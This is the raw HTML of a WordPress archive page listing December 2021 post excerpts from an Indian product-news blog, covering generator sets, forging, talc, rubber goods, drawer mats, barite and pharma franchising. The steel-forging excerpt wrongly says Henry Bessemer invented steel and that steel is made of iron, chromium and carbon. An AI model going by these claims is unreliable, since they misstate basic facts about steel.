<li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-689"><a href="http://#"><span>Lifestyle</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://www.indianproductnews.com/category/beauty/"><span>Beauty</span></a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://www.indianproductnews.com/category/fashion/"><span>Fashion</span></a></li>
	<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://www.indianproductnews.com/category/healthcare/"><span>Health</span></a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://www.indianproductnews.com/category/foods/"><span>Foods</span></a></li>
</ul>
</li>
</ul></nav><!-- END .bloghash-nav -->
<div class="bloghash-header-widgets bloghash-header-element bloghash-widget-location-right"><div class="bloghash-header-widget__darkmode bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper"><button type="button" class="bloghash-darkmode rounded-border"><span></span></button></div></div><!-- END .bloghash-header-widget --><div class="bloghash-header-widget__search bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="bloghash-search rounded-fill">
		<svg class="bloghash-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>	</a><!-- END .bloghash-search -->

	<div class="bloghash-search-simple bloghash-search-container dropdown-item">
		
<form role="search" aria-label="Search for:" method="get" class="bloghash-search-form search-form" action="https://www.indianproductnews.com/">
	<div>
		<input type="search" class="bloghash-input-search search-field" aria-label="Enter search keywords" placeholder="Search" value="" name="s" />
				
		
			<button type="submit" class="bloghash-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="0">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 18"><path class="arrow-handle" d="M2.511 9.007l7.185-7.221c.407-.409.407-1.071 0-1.48s-1.068-.409-1.476 0L.306 8.259a1.049 1.049 0 000 1.481l7.914 7.952c.407.408 1.068.408 1.476 0s.407-1.07 0-1.479L2.511 9.007z"></path><path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1 8h28.001a1.001 1.001 0 010 2H1a1 1 0 110-2z"></path></svg>
			</button>		<button type="button" class="bloghash-search-close" aria-hidden="true" role="button">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M6.852 7.649L.399 1.195 1.445.149l6.454 6.453L14.352.149l1.047 1.046-6.454 6.454 6.454 6.453-1.047 1.047-6.453-6.454-6.454 6.454-1.046-1.047z" fill="currentColor" fill-rule="evenodd"></path></svg>
		</button>
			</div>
</form>	</div><!-- END .bloghash-search-simple -->
</div>
</div></div><!-- END .bloghash-header-widget --><div class="bloghash-header-widget__button bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper"><a href="#" class="btn-small bloghash-btn" target="_self" role="button"><span><i class="far fa-bell mr-1 bloghash-icon"></i> Subscribe</span></a></div></div><!-- END .bloghash-header-widget --></div><!-- END .bloghash-header-widgets -->
</div><!-- END .bloghash-container -->
	</div><!-- END #bloghash-header-inner -->
	</div><!-- END #bloghash-header -->
		
<div class="page-header bloghash-has-page-title bloghash-has-breadcrumbs">
	<div class="bloghash-container">

	
	
		<div class="bloghash-page-header-wrapper">

			<div class="bloghash-page-header-title">
				<h1 class="page-title" itemprop="headline">Month: <span>December 2021</span></h1>			</div>

			
					</div>

	
	<div class="bloghash-breadcrumbs"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://www.indianproductnews.com">Home</a><span class="separator"> &raquo; </span><a href="https://www.indianproductnews.com/2021/">Archives for</a><span class="separator"> &raquo; </span><span class="last">Archives for</span></p></nav></div>
	</div>
</div>
	</header><!-- #masthead .site-header -->

	
			<div id="main" class="site-main">

			

<div class="bloghash-container">

	
	<div id="primary" class="content-area">

		
		<main id="content" class="site-content" role="main" itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage">

			<div class="bloghash-flex-row g-4 "><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-3404" class="bloghash-article  post-3404 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-air-cooled-generator-sets" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.indianproductnews.com/comparison-of-the-different-cooling-systems-water-cooling-system-versus-air-cooling-system/" class="entry-image-link"><img width="500" height="312" src="https://www.indianproductnews.com/wp-content/uploads/2021/12/Air-Cooled-Generator-Set.jpg" class="attachment-large size-large wp-post-image" alt=" air-cooled generator sets" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/business/" class="cat-238" rel="category">Business</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/comparison-of-the-different-cooling-systems-water-cooling-system-versus-air-cooling-system/" title="Comparison Of The Different Cooling Systems: Water Cooling System Versus Air Cooling System" rel="bookmark">Comparison Of The Different Cooling Systems: Water Cooling System Versus Air Cooling System</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Nowadays, purchasing&nbsp;air-cooled generator sets&nbsp;can be a tough choice. There are countless choices that a client, particularly&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2021-12-29T11:42:01+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>December 29, 2021</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-3404 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-3401" class="bloghash-article  post-3401 post type-post status-publish format-standard has-post-thumbnail hentry category-casting tag-forging-manufacturing-process tag-forgings-benefits tag-forgings-vs-castings-process tag-steel-forging-suppliers" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.indianproductnews.com/why-you-should-choose-to-forge-instead-of-other-manufacturing-processes/" class="entry-image-link"><img width="1024" height="683" src="https://www.indianproductnews.com/wp-content/uploads/2021/12/Untitled-1-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="Why You Should Choose To Forge Instead Of Other Manufacturing Processes?" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/casting/" class="cat-12" rel="category">Casting</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/why-you-should-choose-to-forge-instead-of-other-manufacturing-processes/" title="Why You Should Choose To Forge Instead Of Other Manufacturing Processes?" rel="bookmark">Why You Should Choose To Forge Instead Of Other Manufacturing Processes?</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	What is forging? Forging is the method involved with warming, distorting, and completing a piece of&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2021-12-29T10:46:38+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>December 29, 2021</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-3401 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-3397" class="bloghash-article  post-3397 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-talc-powder-manufacturers" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.indianproductnews.com/how-talc-powder-help-to-explore-industries-worldwide/" class="entry-image-link"><img width="1024" height="768" src="https://www.indianproductnews.com/wp-content/uploads/2021/12/Talc-powder-manufacturers-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="Talc powder manufacturers" loading="lazy" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/business/" class="cat-238" rel="category">Business</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/how-talc-powder-help-to-explore-industries-worldwide/" title="How Talc Powder Help to Explore Industries Worldwide?" rel="bookmark">How Talc Powder Help to Explore Industries Worldwide?</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	What is Talc? Talc is the softest mineral on the planet. Despite the fact that all&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2021-12-28T11:12:16+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>December 28, 2021</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-3397 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-3392" class="bloghash-article  post-3392 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-rubber-molded-products" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.indianproductnews.com/custom-molded-rubber-products-provide-a-number-of-advantages-and-features/" class="entry-image-link"><img width="275" height="183" src="https://www.indianproductnews.com/wp-content/uploads/2021/12/rubber-molded-products.jpg" class="attachment-large size-large wp-post-image" alt="rubber molded products" loading="lazy" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/business/" class="cat-238" rel="category">Business</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/custom-molded-rubber-products-provide-a-number-of-advantages-and-features/" title="Custom-Molded Rubber Products Provide A Number Of Advantages And Features" rel="bookmark">Custom-Molded Rubber Products Provide A Number Of Advantages And Features</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Because of technological advancements, it is now simple and straightforward to produce various kinds of goods&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2021-12-27T13:13:05+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>December 27, 2021</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-3392 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-3389" class="bloghash-article  post-3389 post type-post status-publish format-standard has-post-thumbnail hentry category-home-decor tag-drawer-mats-india" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.indianproductnews.com/how-to-choose-the-best-drawer-mats/" class="entry-image-link"><img width="500" height="500" src="https://www.indianproductnews.com/wp-content/uploads/2021/12/drawer-mats-India.jpg" class="attachment-large size-large wp-post-image" alt="drawer mats India" loading="lazy" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/home-decor/" class="cat-616" rel="category">Home Decor</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/how-to-choose-the-best-drawer-mats/" title="How to Choose The Best Drawer Mats?" rel="bookmark">How to Choose The Best Drawer Mats?</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Shelf liners are reusable, removable sheets that are used to line drawers and shelves in order&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2021-12-23T11:10:03+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>December 23, 2021</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-3389 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-3384" class="bloghash-article  post-3384 post type-post status-publish format-standard has-post-thumbnail hentry category-steel tag-steel-forging-advnatges tag-steel-forging-procedures tag-steel-forging-suppliers tag-steel-forgings tag-steel-forgings-suplliers-india" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.indianproductnews.com/top-5-things-to-know-about-steel-forging-manufacturing-companies/" class="entry-image-link"><img width="870" height="580" src="https://www.indianproductnews.com/wp-content/uploads/2021/12/Untitled.jpg" class="attachment-large size-large wp-post-image" alt="Top 5 Things To Know About Steel Forging Manufacturing Companies" loading="lazy" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/steel/" class="cat-1194" rel="category">Steel</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/top-5-things-to-know-about-steel-forging-manufacturing-companies/" title="Top 5 things to know about steel forging manufacturing companies" rel="bookmark">Top 5 things to know about steel forging manufacturing companies</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Steel was invented by Henry Bessemer, who was the first person to process for manufacturing steel inexpensively. It is an alloy that is made up of iron, chromium, and carbon. Steel is used for variety of purposes and to meet the increasing demands of stainless steel in the market many steel forgings suppliers work day and night. Steel forging business can accelerate the economy of country and make the country prosperous. Here are top 5 things to know about steel forging manufacturing companies.
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2021-12-21T14:38:58+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>December 21, 2021</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-3384 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-3380" class="bloghash-article  post-3380 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-barite-minerals-exporters" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.indianproductnews.com/a-brief-guide-on-barite-minerals/" class="entry-image-link"><img width="380" height="305" src="https://www.indianproductnews.com/wp-content/uploads/2021/12/Barite-minerals-exporter.jpg" class="attachment-large size-large wp-post-image" alt="Barite minerals exporters" loading="lazy" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/business/" class="cat-238" rel="category">Business</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/a-brief-guide-on-barite-minerals/" title="A Brief Guide On Barite Minerals" rel="bookmark">A Brief Guide On Barite Minerals</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Overview Barite is a mineral that is made up of barium sulphate and is found in&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2021-12-20T18:41:03+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>December 20, 2021</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-3380 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-3377" class="bloghash-article  post-3377 post type-post status-publish format-standard has-post-thumbnail hentry category-healthcare tag-pcd-pharma-company-in-india" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.indianproductnews.com/top-10-pcd-pharma-company-in-india/" class="entry-image-link"><img width="750" height="460" src="https://www.indianproductnews.com/wp-content/uploads/2021/12/PCD-pharma-company.jpg" class="attachment-large size-large wp-post-image" alt="PCD pharma company in India" loading="lazy" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/healthcare/" class="cat-144" rel="category">Healthcare</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/top-10-pcd-pharma-company-in-india/" title="Top 10 PCD Pharma Company in India" rel="bookmark">Top 10 PCD Pharma Company in India</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	When a company is allowed or permitted by a pharma company to possess a right to&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
